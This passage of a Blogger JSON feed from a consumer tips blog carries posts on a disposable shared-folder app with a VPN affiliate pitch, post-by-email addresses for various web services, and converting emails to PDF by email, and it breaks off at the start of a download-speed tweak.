href=\"http:\/\/www.hackmit.org\/\" rel=\"nofollow\" target=\"_blank\"\u003EMIT hackathon\u003C\/a\u003E (coding contest), \u0026nbsp;takes a different approach to shared folders. The app creates a disposable, public web folder where anyone can add files as long as they know the unique URL of your shared folder.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThere’s no registration required and neither do you have to invite anyone as a contributor. Just share the URL of your folder with friends and they’ll have full access – including delete permissions – to the files in that folder.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EOneTimeBox\u003C\/b\u003E is built using Meteor.js and the source code can be found on \u003Ca href=\"https:\/\/github.com\/oliversong\/onetimebox\" target=\"_blank\"\u003EGithub\u003C\/a\u003E. Internally it uses the Filepicker API which uses the Amazon S3 service for storing files in the cloud. The app is neatly designed though you cannot add file to the shared folder from your mobile devices.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EWhile OneTimeBox is a great tool to use on the internet, you don't want to be moving files around like this without some additional security. That's why we always recommend a VPN.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EVirtual private networks are an easy way to protect your privacy online. Simply download the app, connect to it when you use the internet, and your internet use is encrypted. Great for torrenting, or even unlocking geo-restrictions--or protecting your OneTimeBox use.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EOur favorite VPN to use is TorGuard. Use code \"best10VPN\" on checkout and click\u0026nbsp;\u003Ca href=\"http:\/\/best10vpn.com\/recommends\/torguard\" target=\"_blank\"\u003E\u003Cb\u003Ehere\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;to get a 25% discount.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESee a review\u0026nbsp;\u003Ca href=\"http:\/\/best10vpn.com\/torguard\/review\/\" target=\"_blank\"\u003E\u003Cb\u003Ehere\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;of TorGuard VPN.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hackdonor.com\/feeds\/1725120264364170219\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hackdonor.com\/2013\/12\/create-public-folder-where-anyone-can.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default\/1725120264364170219"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default\/1725120264364170219"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hackdonor.com\/2013\/12\/create-public-folder-where-anyone-can.html","title":"Create a Public Folder Where Anyone Can Add Files"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1S3RbIB1DNtlN37l4vOO6weDHHWRqh9LD3e4KJwpKmUUd9Lb9TYKn5LtcKyB8F10IawRN17XHcxMk9oGMV_vF9OYb-Pc2UfePh3TP6mKlrohxlObSB8hrwRrNmQ7KpAmME7j8YF5DYHo\/s72-c\/shared-public-folder.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-114057792323950405.post-6693150034534664468"},"published":{"$t":"2013-12-20T22:20:00.001-08:00"},"updated":{"$t":"2013-12-20T22:20:58.890-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EMAIL HACKING"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TIPS n TRICKS"}],"title":{"type":"text","$t":"The Most Useful Email Addresses That You Should Save in your Address Book"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EIf you have a basic mobile phone that doesn’t offer apps or even a decent web browser, you can still upload and publish content on to your favorite websites using just the email program on your phone. There’s more. You can write \u003Cb\u003Etweets\u003C\/b\u003E, \u003Cb\u003Eupload files to Dropbox\u003C\/b\u003E, \u003Cb\u003Econvert documents\u003C\/b\u003E, \u003Cb\u003Epost videos\u003C\/b\u003E, \u003Cb\u003Eget dictionary meanings of words\u003C\/b\u003E – all through a simple email message.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZjE4Ys_m9QdtU56NYdOK4Pq0MvHZ3lo-xMmm87d9XH0j_TqNtlgICLntqq1dGtl-lswEYgDTDhmFq3ZzNFPb__3pmEMIwIZ01De9fn_kikJfMyokj3tcNB5VmvI5b3j0s8ztaOccMGcU\/s1600\/email-address.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZjE4Ys_m9QdtU56NYdOK4Pq0MvHZ3lo-xMmm87d9XH0j_TqNtlgICLntqq1dGtl-lswEYgDTDhmFq3ZzNFPb__3pmEMIwIZ01De9fn_kikJfMyokj3tcNB5VmvI5b3j0s8ztaOccMGcU\/s1600\/email-address.jpg\" height=\"250\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EHere’re some useful email addresses that you should save in your phone’s address book. These will also come handy when you happen to be at a place where access to certain websites – like Twitter or Facebook – is restricted. You can get around those restrictions by pushing content through your email program.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E1. \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Esecret@blogger.com\u003C\/span\u003E\u003C\/b\u003E – Previously known as Mail2Blogger, your Blogger’s blog has a secret email address and any message sent to this address will be published directly to your blog. You can post text and images upto 10 MB in size by email to your blog. You can find the email address inside the Mobile and Email settings pane of your Blogger Blog.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E2. \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Esecret@photos.flickr.com\u003C\/span\u003E\u003C\/b\u003E – Your Flickr account offers a unique email address, you can email your photos and videos to this email address and they’ll show up in your Flickr account almost instantly. The address can be found in your Flickr settings page.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EThe subject line of email becomes the photo’s title while the body of the email becomes the photo’s description. You can also specify the privacy level of your upload via email itself. For instance, \u003Cb\u003Esecret+public@photos.flickr.com\u003C\/b\u003E will make your uploads visible to everyone while \u003Cb\u003Esecret+private@photos.flickr.com\u003C\/b\u003E will upload the photos privately.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E3. \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Esecret@post.wordpress.com\u003C\/span\u003E\u003C\/b\u003E – Like Blogger, you can also publish posts to your WordPress blogs by email. The email subject is used as your post’s title while the message body and image attachments will become the post’s content.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EYou may also insert shortcodes in your email message to configure the tags, category, slug and other aspects of the published post. For instance, [tags a,b,c] will apply new tags, [slug your-slug] will change the default slug, [delay 2013-01-01 11:30:00 EST] will let you schedule a post and so on. Go to the My Blogs section in your WordPress.com dashboard to configure your secret post by email address.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E4. \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Esecret@m.evernote.com\u003C\/span\u003E\u003C\/b\u003E – You can use email to file notes into your Evernote notebooks. The title of the email subject becomes the title of the note in Evernote and you can also include hashtags in the same subject line and they are automatially assigned to your note. You can use the @ symbol to send the note to a particular notebook.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EFor instance, an email note with the subject line “Expense Report @travel #spain” would create a note titled Expense Report in your Travel notebook, tagged with spain. Your Evernote email address is located in the Settings tab on the Evernote website.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E5. \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Esecret@m.youtube.com\u003C\/span\u003E\u003C\/b\u003E – If the YouTube app on your mobile phone doesn’t support video uploads, in the case of Windows Phone users, you can still upload mobile videos to the YouTube website via your email program.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EGo to your YouTube account settings and grab your secret upload-by-email address. To upload the video, email the video file to the email address and you’ll receive a confirmation SMS or email letting you know the video was successfully uploaded.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E6. \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Esmartphones@mailchimp.com\u003C\/span\u003E\u003C\/b\u003E - Take a screenshot on your mobile phone and send it this email address. The service will automatically detect the device, using EXIF data, on which that screenshot was captured and it will email you the image back but after adding a nice device frame around that screenshot (examples) so it looks even more awesome.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E7. \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Ewsmith@wordsmith.org\u003C\/span\u003E\u003C\/b\u003E – You can get the dictionary definition and synonyms of any word by sending a blank email to this email address. Make the subject line as: define myword\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E8. \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eadd@getpocket.com\u003C\/span\u003E\u003C\/b\u003E – If Pocket is you preferred Read Later service, this is one email address that will come very handy. You can save any web link or video to your Pocket list by simply emailing the URL to add@getpocket.com. The link should be included in the body of the email (not the subject) and that there can be only one URL per email.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E9. \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Etrigger@ifttt.com\u003C\/span\u003E\u003C\/b\u003E – You can connect your Twitter account with IFTTT and you’ll then be post tweets via email itself. Once the recipe is setup, just send an email message to \u003Cb\u003Etrigger@ifttt.com\u003C\/b\u003E with #twitter as the subject line and your email body will be posted as a new update in your Twitter account. You can also post pictures to Twitter via email.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E10. \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Esecret@emailitin.com\u003C\/span\u003E\u003C\/b\u003E – You can upload files to Google Drive, SkyDrive and Dropbox accounts by email with the help of IFTTT recipes. Alternatively, you can connect your cloud storage accounts to EmailItIn.com and it will provide you a unique email address. Any files sent to that email address will land up in your cloud drive. The free version however will only upload files that are 5 MB or less.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E11. \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Esecret@readability.com\u003C\/span\u003E\u003C\/b\u003E – Your Kindle Reader has a unique email address @free.kindle.com but it only accepts documents and you cannot send web links to your Kindle email address. That’s where Readability can help. If you wish to read a web article on your Kindle, just email the URL of that article to your Readability address and it will send a daily digest of your articles to Kindle that you read on the go [Kindle Guide].\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E12. \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Esecret@tumblr.com\u003C\/span\u003E\u003C\/b\u003E – Tumblr, like WordPress and Blogger, also lets you publish content by email. Click the Settings icon in your Tumblr dashboard, click the Blog name and you’ll find your private email address in the “Post by Email” section. The title of your email becomes the title of the post but if you are posting a photo, the subject become the caption of the photo on your Tumblr blog.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E13. \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Esecret@m.facebook.com\u003C\/span\u003E\u003C\/b\u003E – Go to your Facebook settings and you’ll find the Post-by-email address under the Mobile section. Email a photo or video to this address and it will be automatically posted to Facebook. The subject of the mail becomes the caption of your photo or video and if the email includes no photos or videos, the email subject will be your new Facebook status. Photos and videos uploaded by email are public by default.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E14. \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Edocumentformat@zamzar.com\u003C\/span\u003E\u003C\/b\u003E – Did you know that you can convert files by email? Just email the documents in any format to zamzar.com and it will send you a link where you can download the converted documents. The destination email address varies depending on the your file format. If you wish to convert a Word document to PDF, send the document to pdf@zamzar.com. For converting a WAV file to MP3, send the audio file to mp3@zamzar.com.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E15. \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Ewww4mail@wm.ictp.trieste.it\u003C\/span\u003E\u003C\/b\u003E – You can browse the web via email – just send an email to this address and put any web URL in the body of the message. The email server will retrieve the corresponding web page and sends it back to you as an email message. Such web-to-email gateways can come handy for receiving on-demand Stock quotes (for the current Google stock price, type finance.yahoo.com\/q?s=GOOG), weather updates, currency exchange rates (for USD to INR, type finance.yahoo.com\/q?s=USDINR=X) and more.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E16. \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Epdfconvert@pdfconvert.me\u003C\/span\u003E\u003C\/b\u003E – Forward any email message to this address and the service will convert the message to PDF and send it back to you almost instantly. If there are any attachments in the message, you can forward them to attachconvert@pdfconvert.me for conversion into PDF format.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E17. \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Ewebconvert@pdfconvert.me\u003C\/span\u003E\u003C\/b\u003E – You can use the web convert service to fetch web pages via email in PDF format. Just send any hyperlink (URL) to this email address and it will return the PDF version of the page. If there are multiple links in the email message, only the first link will be converted to PDF.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hackdonor.com\/feeds\/6693150034534664468\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hackdonor.com\/2013\/12\/the-most-useful-email-addresses-that.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default\/6693150034534664468"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default\/6693150034534664468"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hackdonor.com\/2013\/12\/the-most-useful-email-addresses-that.html","title":"The Most Useful Email Addresses That You Should Save in your Address Book"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZjE4Ys_m9QdtU56NYdOK4Pq0MvHZ3lo-xMmm87d9XH0j_TqNtlgICLntqq1dGtl-lswEYgDTDhmFq3ZzNFPb__3pmEMIwIZ01De9fn_kikJfMyokj3tcNB5VmvI5b3j0s8ztaOccMGcU\/s72-c\/email-address.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-114057792323950405.post-4040119682524105339"},"published":{"$t":"2013-12-20T22:07:00.000-08:00"},"updated":{"$t":"2013-12-20T22:07:41.062-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Converter Softwares"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GMAIL TIPS n HACKS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TIPS n TRICKS"}],"title":{"type":"text","$t":"Convert your Emails and Documents to PDF through Email Itself"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EGoogle Chrome has a built-in \u003Cb\u003EPDF writer\u003C\/b\u003E so you can easily convert any email message into a PDF file within the browser itself but if you are reading your emails on a mobile phone or a tablet, you would need some sort of a PDF conversion app.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSvvKziMui7z4Ukq_561Ec1DjSjseP3Eqvq7ujsBWZ_o536RjiG5NqQ-JPUsHxfGJucCZgep4OsmhWRn3jhQAaNa6i1GTrZpY8zjvYoFEQRHwH6C3Cd0BH7JsGwUS2dsZno4t1BsVJwZ8\/s1600\/convert-email-pdf.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSvvKziMui7z4Ukq_561Ec1DjSjseP3Eqvq7ujsBWZ_o536RjiG5NqQ-JPUsHxfGJucCZgep4OsmhWRn3jhQAaNa6i1GTrZpY8zjvYoFEQRHwH6C3Cd0BH7JsGwUS2dsZno4t1BsVJwZ8\/s1600\/convert-email-pdf.png\" height=\"400\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EAlternatively, you can forward the original email message to \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Epdfconvert@pdfconvert.me\u003C\/span\u003E\u003C\/b\u003E and the service will send a PDF version of the message back to you in a second or two. I tried converting a plain text email message as well as one with HTML tags and the conversion was almost perfect in both instances.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EIf there are any \u003Cb\u003EWord\u003C\/b\u003E, \u003Cb\u003EExcel\u003C\/b\u003E or \u003Cb\u003EPowerpoint\u003C\/b\u003E attachments inside the mail, you can forward the files to \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eattachconvert@pdfconvert.me\u003C\/span\u003E\u003C\/b\u003E and they’ll come back to you in PDF format. \u003Cb\u003EZamzar\u003C\/b\u003E is another helpful service that let you convert files by email but the advantage with PDFConvert.me is that it sends you the converted PDF file by email itself, you don’t have to visit their website to download the PDF.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EYou may also use the service to retrieve \u003Cb\u003Eweb pages as PDFs\u003C\/b\u003E. Just send the web address (URL) of the page in the body of the email message to \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Ewebconvert@pdfconvert.me\u003C\/span\u003E\u003C\/b\u003E and the service will send you the full page in PDF format. This feature can be used for viewing pages that otherwise aren’t accessible due to internet filters.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EThe site’s privacy policy says that they store your email message on their server only during the conversion process.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hackdonor.com\/feeds\/4040119682524105339\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hackdonor.com\/2013\/12\/convert-your-emails-and-documents-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default\/4040119682524105339"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default\/4040119682524105339"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hackdonor.com\/2013\/12\/convert-your-emails-and-documents-to.html","title":"Convert your Emails and Documents to PDF through Email Itself"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSvvKziMui7z4Ukq_561Ec1DjSjseP3Eqvq7ujsBWZ_o536RjiG5NqQ-JPUsHxfGJucCZgep4OsmhWRn3jhQAaNa6i1GTrZpY8zjvYoFEQRHwH6C3Cd0BH7JsGwUS2dsZno4t1BsVJwZ8\/s72-c\/convert-email-pdf.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-114057792323950405.post-6174861171603946501"},"published":{"$t":"2013-11-16T01:23:00.000-08:00"},"updated":{"$t":"2013-11-16T01:26:32.789-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"TIPS n TRICKS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WINDOWS HACKING"}],"title":{"type":"text","$t":"Beam cable hack to Increase Download speed"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EThis is not actually a hack but a tweak with the beam fiber internet connection and it only works on win xp, with a torrent client software like utorrent.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMoHoZavUTwbHjORZfZReq1S274Je_gRY0kufgL_zJovH9aM3eY_9GjnKHxMN0fVlZeLRouEGog8_69ossaipRJe7ITYbFWU0IboGRbbytrpw0rsIzaszqB0ydwFFLVeGR_P2mlgrAo0M\/s1600\/beam.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"257\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMoHoZavUTwbHjORZfZReq1S274Je_gRY0kufgL_zJovH9aM3eY_9GjnKHxMN0fVlZeLRouEGog8_69ossaipRJe7ITYbFWU0IboGRbbytrpw0rsIzaszqB0ydwFFLVeGR_P2mlgrAo0M\/s400\/beam.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EThe first step is to create a new network connection:\u003C\/span\u003E\u003Cbr 